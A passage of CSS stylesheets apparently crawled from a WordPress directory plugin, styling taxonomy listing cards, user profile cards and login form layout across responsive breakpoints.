    position: relative;
    content: ")";
    display: inline;
    left: 0;
    margin-left: 2px;
}

.dtdr-listing-taxonomy-item .dtdr-category-total-items {
    display: flex;
}

.dtdr-listing-taxonomy-item .dtdr-category-total-items span {
    margin-right: 5px;
}

.dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-meta-data {
    line-height: normal;
}

.dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-icon-image span {
    font-size: 30px;
    min-width: 35px;
}

.dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-starting-price-html {
    margin-left: 10px;
    font-weight: bold;
}

.dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-starting-price-html ins {
    color: initial;
    font-size: 24px;
}

.dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-starting-price-html ins>span {
    display: flex;
    flex-wrap: wrap;
}

.dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-starting-price-html ins span.dtdr-price-currency-symbol {
    color: initial;
    font-size: 15px;
    line-height: normal;
    margin-right: 2px;
}


/* Type1 */

.dtdr-listing-taxonomy-item.type1 {
    display: flex;
    align-items: center;
}

.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data {
    flex: 1 0 auto;
    width: 40%;
    padding-right: 10px;
}

.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-icon-image {
    margin-right: 30px;
}


/* Type2 */

.dtdr-listing-taxonomy-item.type2 {
    margin-bottom: 35px;
}

.dtdr-listing-taxonomy-item.type2 .dtdr-listing-taxonomy-icon-image img {
    margin-bottom: 25px;
}

.dtdr-listing-taxonomy-item.type2 .dtdr-listing-taxonomy-icon-image>span {
    font-size: 60px;
    margin-bottom: 25px;
}


/* Type3 */

.dtdr-listing-taxonomy-item.type3 {
    display: flex;
    flex-flow: column-reverse;
    align-items: center;
    justify-content: center;
    margin-bottom: 40px;
}

.dtdr-listing-taxonomy-item.type3 .dtdr-listing-taxonomy-icon-image {
    margin-top: 20px;
}

.dtdr-listing-taxonomy-item.type3 .dtdr-category-total-items {
    display: block;
    width: 100%;
    float: left;
    text-align: center;
    font-size: 14px;
}

.dtdr-listing-taxonomy-item.type3 .dtdr-category-total-items span {
    margin-right: 0;
}

.dtdr-listing-taxonomy-item.type3 .dtdr-listing-taxonomy-icon-image>span {
    font-size: 30px;
}


/* Type4 */

.dtdr-listing-taxonomy-item.type4 {
    border-width: 1px;
    border-style: solid;
    padding: 20px;
    display: flex;
    flex-wrap: wrap;
    background: #fff;
}

.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-meta-data {
    padding: 20px 0 0;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-meta-data h3 {
    margin: 0 10px 5px 0;
}

.dtdr-listing-taxonomy-item.type4 .dtdr-category-total-items {
    margin-bottom: 5px;
}

.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price {
    width: 100%;
    float: left;
    border-top: 1px solid #d5d5d5;
    margin-top: 10px;
    padding-top: 10px;
    display: flex;
    flex-wrap: wrap;
}

.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-icon-image {
    width: 100%;
    float: left;
}

.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-icon-image span {
    margin-bottom: -5px;
    width: 100%;
    float: left;
}


/* Type5 */

.dtdr-listing-taxonomy-item.type5 {
    position: relative;
    margin-bottom: 45px;
}

.dtdr-listing-taxonomy-item.type5 .dtdr-listing-taxonomy-meta-data {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: rgba(0, 0, 0, 0.75);
    padding: 15px;
    flex-wrap: wrap;
    text-align: center;
}

.dtdr-listing-taxonomy-item.type5 .dtdr-listing-taxonomy-meta-data h3 {
    font-size: 24px;
    margin: 0;
    width: 100%;
}

.dtdr-listing-taxonomy-item.type5 .dtdr-listing-taxonomy-meta-data h3 a,
.dtdr-listing-taxonomy-item.type5 .dtdr-category-total-items {
    color: #fff;
}

.dtdr-listing-taxonomy-item.type5 .dtdr-category-total-items:before,
.dtdr-listing-taxonomy-item.type5 .dtdr-category-total-items:after {
    display: none;
}

.dtdr-listing-taxonomy-item.type5 .dtdr-category-total-items {
    position: absolute;
    bottom: -15px;
    border-radius: 20px;
    overflow: hidden;
}

.dtdr-listing-taxonomy-item.type5 .dtdr-category-total-items a {
    padding: 8px 20px;
    font-size: 14px;
    color: #fff;
    z-index: 1;
    font-weight: 500;
}

.dtdr-listing-taxonomy-item.type5 .dtdr-category-total-items a:before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background: -moz-linear-gradient(to top, rgba(0, 0, 0, .35), rgba(0, 0, 0, 0));
    background: -webkit-linear-gradient(to top, rgba(0, 0, 0, .35), rgba(0, 0, 0, 0));
    background: linear-gradient(to top, rgba(0, 0, 0, .35), rgba(0, 0, 0, 0));
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#b4b4b4", GradientType=1);
    z-index: -1;
    top: 0;
    left: 0;
    border-radius: 20px;
    opacity: 0;
}

.dtdr-listing-taxonomy-item.type5 .dtdr-category-total-items a:hover:before {
    opacity: 1;
}


/* Type6 */

.dtdr-listing-taxonomy-item.type6 {
    position: relative;
}

.dtdr-listing-taxonomy-item.type6 .dtdr-listing-taxonomy-meta-data {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0px;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: rgba(0, 0, 0, 0.75);
    padding: 20px;
    flex-wrap: wrap;
    word-wrap: anywhere;
}

.dtdr-listing-taxonomy-item.type6 .dtdr-listing-taxonomy-meta-data h3 {
    font-size: 24px;
    margin: 0;
    text-align: center;
}

.dtdr-listing-taxonomy-item.type6 .dtdr-listing-taxonomy-meta-data h3 a,
.dtdr-listing-taxonomy-item.type6 .dtdr-category-total-items {
    color: #fff;
}

.dtdr-listing-taxonomy-item.type6 .dtdr-category-total-items:before,
.dtdr-listing-taxonomy-item.type6 .dtdr-category-total-items:after {
    display: none;
}

.dtdr-listing-taxonomy-item.type6 .dtdr-category-total-items {
    position: absolute;
    top: 20px;
    left: 20px;
}

.dtdr-listing-taxonomy-item.type6 .dtdr-category-total-items a {
    border: 2px solid;
    color: #fff;
    padding: 6px 14px;
    font-size: 14px;
    font-weight: bold;
}

.dtdr-listing-taxonomy-item.type6 .dtdr-listing-taxonomy-meta-data>span {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    line-height: 40px;
    text-align: center;
    position: absolute;
    top: 20px;
    right: 20px;
    color: #fff;
}


/* Type7 */

.dtdr-listing-taxonomy-item.type7 {
    text-align: center;
    position: relative;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-listing-taxonomy-icon-image {
    position: relative;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-listing-taxonomy-icon-image>span {
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    font-size: 20px;
    line-height: 60px;
    bottom: -30px;
    position: absolute;
    color: #fff;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-listing-taxonomy-meta-data {
    width: 100%;
    text-align: center;
    padding: 45px 20px 10px;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-category-total-items {
    position: absolute;
    top: 10px;
    right: 10px;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-category-total-items a {
    padding: 8px 15px;
    font-size: 14px;
    color: #fff;
    display: block;
    z-index: 1;
    font-weight: 500;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-category-total-items a:before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background: -moz-linear-gradient(to top, rgba(0, 0, 0, .35), rgba(0, 0, 0, 0));
    background: -webkit-linear-gradient(to top, rgba(0, 0, 0, .35), rgba(0, 0, 0, 0));
    background: linear-gradient(to top, rgba(0, 0, 0, .35), rgba(0, 0, 0, 0));
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#b4b4b4", GradientType=1);
    z-index: -1;
    top: 0;
    left: 0;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-category-total-items a:hover:before {
    opacity: 0;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-listing-taxonomy-meta-data h3 {
    margin: 0;
    font-size: 24px;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-category-total-items:before,
.dtdr-listing-taxonomy-item.type7 .dtdr-category-total-items:after {
    display: none;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-listing-taxonomy-starting-price {
    justify-content: center;
    display: flex;
    margin: 15px 0 0;
    padding-top: 20px;
    position: relative;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-listing-taxonomy-starting-price:after {
    content: "";
    display: block;
    top: 0;
    height: 1px;
    width: 50px;
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.dtdr-listing-taxonomy-item.type7:hover .dtdr-listing-taxonomy-starting-price:after {
    height: 2px;
    width: 25px;
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    top: -5px;
}


/*With Sidebar Styles*/

#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item {
    width: calc(50% - 1%);
    margin: 0 2% 30px 0;
}

#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item:nth-child(even) {
    margin-right: 0;
}

#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-icon-image {
    margin-right: 20px;
}

#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data {
    width: 55%;
}

#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data h3,
#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-meta-data h3 {
    font-size: 1.1em;
}

#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-category-total-items,
#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-category-total-items,
#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price {
    font-size: .85em;
}

#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price-html ins {
    font-size: 1.6em;
}

#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4,
#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type6 {
    margin-bottom: 2%;
}


/*----*****---- << Small Monitor >> ----*****----*/


/* Note: Design for a width of 1440px */

@media only screen and (min-width:1281px) and (max-width:1440px) {
    #primary.with-both-sidebar .dtdr-column.dtdr-one-half.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-icon-image,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-icon-image {
        margin-right: 20px;
    }
    #primary.with-both-sidebar .dtdr-column.dtdr-one-half.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data {
        width: 55%;
    }
    #primary.with-both-sidebar .dtdr-column.dtdr-one-half.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data h3,
    #primary.with-both-sidebar .dtdr-column.dtdr-one-half.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-meta-data h3,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data h3,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-meta-data h3 {
        font-size: 1.1em;
    }
    #primary.with-both-sidebar .dtdr-column.dtdr-one-half.dtdr-listing-taxonomy-item.type1 .dtdr-category-total-items,
    #primary.with-both-sidebar .dtdr-column.dtdr-one-half.dtdr-listing-taxonomy-item.type4 .dtdr-category-total-items,
    #primary.with-both-sidebar .dtdr-column.dtdr-one-half.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-category-total-items,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-category-total-items,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price {
        font-size: .85em;
    }
    #primary.with-both-sidebar .dtdr-column.dtdr-one-half.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price-html ins,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price-html ins {
        font-size: 1.6em;
    }
}


/*----*****---- << Tablet (Landscape) >> ----*****----*/


/* Note: Design for a width of 960px */

@media only screen and (min-width:1025px) and (max-width:1280px) {
    .dtdr-login-form-container .dtdr-login-form {
        width: 65%;
    }
    #primary.with-both-sidebar .dtdr-column.dtdr-listing-taxonomy-item,
    #primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item,
    #primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4,
    #primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type6 {
        width: 100%;
        margin: 0 0 30px;
    }
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item {
        width: calc(50% - 1%);
        margin: 0 2% 30px 0;
    }
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item:nth-child(even) {
        margin-right: 0;
    }
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-icon-image {
        margin-right: 20px;
    }
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data,
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data {
        width: 55%;
    }
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data h3,
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-meta-data h3,
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data h3,
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-meta-data h3 {
        font-size: 1.1em;
    }
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-category-total-items,
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-category-total-items,
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price,
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-category-total-items,
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-category-total-items,
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price {
        font-size: .85em;
    }
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price-html ins,
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price-html ins {
        font-size: 1.6em;
    }
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4,
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type6,
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4,
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type6 {
        margin-bottom: 2%;
    }
    #primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type5 {
        margin-bottom: 45px;
    }
}


/*----*****---- << Tablet (Portrait) >> ----*****----*/


/* Note: Design for a width of 768px */

@media only screen and (min-width:768px) and (max-width:1024px) {
    .dtdr-login-form-container .dtdr-login-form {
        width: 80%;
        padding: 50px 35px 75px;
    }
    /* #loginform .login-username,
#loginform .login-password {
    width: 100%;
    margin: 0;
}
.dtdr-login-form-container .dtdr-login-form .dtdr-title.dtdr-login-title h2 {
    font-size: 32px;
}
#loginform .login-submit input[type="submit"] {
    width: 60%;
} */
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item {
        width: calc(50% - 2%);
        margin: 0 2% 30px 0;
        clear: none;
    }
    .dtdr-column.dtdr-one-third.first.dtdr-listing-taxonomy-item:nth-child(even) {
        margin-right: 2%;
    }

    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item:nth-child(even) {
        margin-right: 0;
    }
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-icon-image {
        margin-right: 20px;
    }
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data {
        width: 55%;
    }
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data h3,
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-meta-data h3 {
        font-size: 1.1em;
    }
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-category-total-items,
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-category-total-items,
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price {
        font-size: .85em;
    }
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price-html ins {
        font-size: 1.6em;
    }
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1,
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4,
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type6 {
        margin-bottom: 2%;
    }
}


/*----*****---- << Mobile (Landscape) >> ----*****----*/


/* Note: Design for a width of 767px */

@media only screen and (max-width: 767px) {
    .dtdr-login-form-container .dtdr-login-form {
        width: 70%;
        padding: 40px 35px 75px;
    }
    #loginform .login-username,
    #loginform .login-password {
        width: 100%;
        margin: 0;
    }
    .dtdr-login-form-container .dtdr-login-form .dtdr-title.dtdr-login-title h2 {
        font-size: 32px;
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
    }
    #loginform .login-submit input[type="submit"] {
        width: 60%;
    }
    .dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data {
        width: 55%;
    }
    .dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-meta-data h3,
    .dtdr-listing-taxonomy-item.type5 .dtdr-listing-taxonomy-meta-data h3,
    .dtdr-listing-taxonomy-item.type6 .dtdr-listing-taxonomy-meta-data h3,
    .dtdr-listing-taxonomy-item.type7 .dtdr-listing-taxonomy-meta-data h3,
    .dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-starting-price-html ins {
        font-size: 18px;
    }
    .dtdr-listing-taxonomy-item .dtdr-category-total-items {
        font-size: 14px;
    }
    #primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item,
    #primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4,
    #primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type6 {
        width: 100%;
        margin: 0 0 30px;
    }
    #primary.with-both-sidebar .dtdr-listing-taxonomy-item.type5,
    #primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type5 {
        margin-bottom: 45px;
    }
}


/*----*****---- << Mobile (Portrait) >> ----*****----*/


/* Note: Design for a width of 480px */

@media only screen and (max-width: 479px) {
    .dtdr-login-form-container .dtdr-login-form {
        width: 90%;
        padding: 30px 30px 75px;
    }
    .dtdr-login-form-container .dtdr-login-form .dtdr-title.dtdr-login-title h2 {
        font-size: 30px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/users/assets/users-frontend.css?ver=6.8.3
body_size: 1323
content:
    /* Incharger/Seller */

    .dtdr-user-list-item {
        margin-bottom: 30px;
    }

    .dtdr-user-list-item .dtdr-user-sociallinks-list {
        display: flex;
        grid-column-gap: 10px;
        flex-wrap: wrap;
    }

    .dtdr-user-list-item .dtdr-user-item-meta-data h4 {
        font-size: 20px;
        font-weight: bold;
        text-transform: capitalize;
        margin-bottom: 5px;
        margin-top: 0;
    }

    /* Type1 */

    .dtdr-user-list-item.type1 {
        box-shadow: none;
    }

    .dtdr-user-list-item.type1:hover {
        background-color: #fff;
    }

    .dtdr-user-list-item.type1 .dtdr-user-sociallinks-list {
        margin-top: -65px;
        opacity: 0;
        visibility: hidden;
        margin-bottom: 10px;
    }

    .dtdr-user-list-item.type1:hover .dtdr-user-sociallinks-list {
        opacity: 1;
        visibility: visible;
    }

    .dtdr-user-list-item.type1 .dtdr-user-sociallinks-list li:not(:last-child) {
        margin-right: 10px;
    }

    @-moz-document url-prefix() {
        .dtdr-user-list-item.type1 .dtdr-user-sociallinks-list li:not(:last-child) {
            margin-right: 0;
        }
    }

    .dtdr-user-list-item.type1 .dtdr-user-sociallinks-list li a {
        width: 40px;
        height: 40px;
        background: #fff;
        border-radius: 50%;
        line-height: 40px;
        display: inline-block;
        text-align: center;
        font-size: 16px;
    }

    .dtdr-user-list-item.type1 .dtdr-user-item-meta-data {
        padding: 45px 0 25px;
    }

    .dtdr-user-list-item.type1:hover .dtdr-user-item-meta-data {
        padding: 45px 32px 25px;
    }

    /* Type2 */

    .dtdr-user-list-item.type2 {
        display: grid;
        grid-template-columns: 32% 68%;
        grid-column-gap: 30px;
        align-items: center;
    }

    .dtdr-user-list-item.type2 .dtdr-user-image img {
        border: 3px solid;
    }

    .dtdr-user-list-item.type2 .dtdr-user-specialization {
        font-size: 16px;
    }

    .dtdr-user-list-item.type2 .dtdr-user-contactdetails-list {
        margin-top: 10px;
        font-size: 14px;
    }

    .dtdr-user-list-item.type2 .dtdr-user-contactdetails-list li {
        line-height: 24px;
    }

    .dtdr-user-list-item.type2 .dtdr-user-contactdetails-list li:not(:last-child) {
        margin-bottom: 5px;
    }

    .dtdr-user-list-item.type2 .dtdr-user-contactdetails-list li span {
        margin-right: 15px;
    }

    .dtdr-user-list-item.type2 .dtdr-user-item-meta-data h4,
    .dtdr-user-list-item.type2 .dtdr-user-contactdetails-list li {
        margin-bottom: 0;
    }

    /* Type3 */

    .dtdr-user-list-item.type3 {
        border-width: 1px;
        border-style: solid;
        display: grid;
        grid-template-columns: 32% 68%;
        width: 100%;
        margin: 0 0 30px;
    }

    .dtdr-user-list-item.type3 .dtdr-user-image img {
        object-fit: cover;
        min-height: 100%;
    }

    /* Hack For Mac Browser */
    
    @media only screen and (-webkit-min-device-pixel-ratio: 1) {
        ::i-block-chrome, .dtdr-user-list-item.type3 .dtdr-user-image img { object-fit: unset; min-height: auto; }
    }
    
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data {
        padding: 50px 40px;
    }
    
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-user-item-meta-elements {
        display: grid;
        grid-template-columns: calc(100% - 95px) 55px 55px;
    }
    
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-user-specialization {
        margin-top: -10px;
    }
    
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data h4 {
        font-size: 24px;
        padding-right: 20px;
        margin-bottom: 0;
    }
    
    .dtdr-user-list-item.type3 .dtdr-user-sociallinks-list li {
        margin: 0 8px 0 0;
    }
    
    .dtdr-user-list-item.type3 .dtdr-user-sociallinks-list li a {
        font-size: 18px;
    }
    
    .dtdr-user-list-item.type3 .dtdr-user-contactdetails-list {
        margin-top: 30px;
    }
    
    .dtdr-user-list-item.type3 .dtdr-user-contactdetails-list li span {
        margin-right: 15px;
        width: 40px;
        height: 40px;
        line-height: 40px;
        text-align: center;
        border-radius: 50%;
    }
    /*With Sidebar Styles*/

    #primary.with-both-sidebar .dtdr-user-list-item.type2.dtdr-one-half,
    #primary.with-both-sidebar .dtdr-user-list-item.type2.dtdr-one-third {
        width: 100%;
        margin: 0 0 30px;
    }

    #primary.with-both-sidebar .dtdr-user-list-item.type1.dtdr-one-third {
        width: calc(50% - 1%);
    }

    #primary.with-both-sidebar .dtdr-user-list-item.type1.dtdr-one-third:nth-child(even) {
        float: right;
    }

    /*----*****---- << Small Monitor >> ----*****----*/
    /* Note: Design for a width of 1440px */

    @media only screen and (min-width:1281px) and (max-width:1440px) {
        #primary.with-both-sidebar .dtdr-user-list-item.type3 .dtdr-user-item-meta-data {
            width: 100%;
            padding: 30px 32px 25px;
        }

        #primary.with-both-sidebar .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-user-item-meta-elements {
            display: flex;
            flex-wrap: wrap;
            margin-bottom: 15px;
        }

        #primary.with-both-sidebar .dtdr-user-list-item.type3 .dtdr-user-item-meta-data h4 {
            width: 100%;
            padding: 0 0 10px 0;
        }

        #primary.with-both-sidebar .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite {
            margin-right: 10px;
        }
    }

    /*----*****---- << Tablet (Landscape) >> ----*****----*/
    /* Note: Design for a width of 960px */

    @media only screen and (min-width:1025px) and (max-width:1280px) {
        #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-user-list-item.type2.dtdr-one-third {
            width: 50%;
            margin: 0 0 30px;
        }

        #primary.with-both-sidebar .dtdr-user-list-item.type3 {
            display: flex;
            flex-wrap: wrap;
        }

        #primary.with-both-sidebar .dtdr-user-list-item.type3 .dtdr-user-item-meta-data {
            width: 100%;
            padding: 30px 32px 25px;
        }

        #primary.with-both-sidebar .dtdr-user-list-item.type1.dtdr-one-third {
            width: 100%;
            margin: 0 0 30px;
        }

        .dtdr-user-list-item .dtdr-user-item-meta-data h4 {
            font-size: 20px;
        }

        .dtdr-one-third.dtdr-user-list-item.type1:hover .dtdr-user-item-meta-data { padding: 45px 20px 25px; }
    }

    /*----*****---- << Tablet (Portrait) >> ----*****----*/
    /* Note: Design for a width of 768px */

    @media only screen and (min-width:768px) and (max-width:1024px) {

        .dtdr-user-list-item.type2.dtdr-column,
        .dtdr-user-list-item.type3.dtdr-column {
            width: 100%;
            margin: 0 0 30px;
            grid-template-columns: 35% 65%;
        }

        .dtdr-user-list-item.type1.dtdr-one-third .dtdr-user-item-meta-data {
            padding: 35px 0 25px;
        }

        .dtdr-user-list-item.type1.dtdr-one-third:hover .dtdr-user-item-meta-data {
            padding: 35px 32px 25px;
        }

        .dtdr-user-list-item.type1.dtdr-one-column .dtdr-user-sociallinks-list {
            margin-top: -55px;
            margin-bottom: 0px;
        }

        .dtdr-user-list-item.type1.dtdr-one-third .dtdr-user-sociallinks-list {
            margin-top: -50px;
        }

        .dtdr-user-list-item.type1.dtdr-one-third .dtdr-user-sociallinks-list li a {
            width: 30px;
            height: 30px;
            line-height: 30px;
            font-size: 13px;
        }

        .dtdr-user-list-item.type2.dtdr-one-third {
            width: 50%;
            margin: 0 0 30px;
        }

        .dtdr-user-list-item.type2:not(.dtdr-column) {
            grid-template-columns: 35% 65%;
        }

        .dtdr-user-list-item .dtdr-user-item-meta-data h4 {
            font-size: 20px;
        }

        .dtdr-one-third.dtdr-user-list-item.type1:hover .dtdr-user-item-meta-data { padding: 35px 15px 25px; }

        .dtdr-one-third.dtdr-user-list-item.type2.dtdr-column.first { clear: none; }
    }

    /*----*****---- << Mobile (Landscape) >> ----*****----*/
    /* Note: Design for a width of 767px */

    @media only screen and (max-width: 767px) {
        .dtdr-user-list-item.type3 {
            display: flex;
            flex-wrap: wrap;
        }

        .dtdr-user-list-item.type3 .dtdr-user-item-meta-data {
            width: 100%;
            padding: 30px 32px 25px;
        }

        .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-user-item-meta-elements {
            display: flex;
            flex-wrap: wrap;
            margin-bottom: 15px;
        }

        .dtdr-user-list-item.type3 .dtdr-user-item-meta-data h4 {
            width: 100%;
            padding: 0 0 10px 0;
        }

        .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite {
            margin-right: 10px;
        }

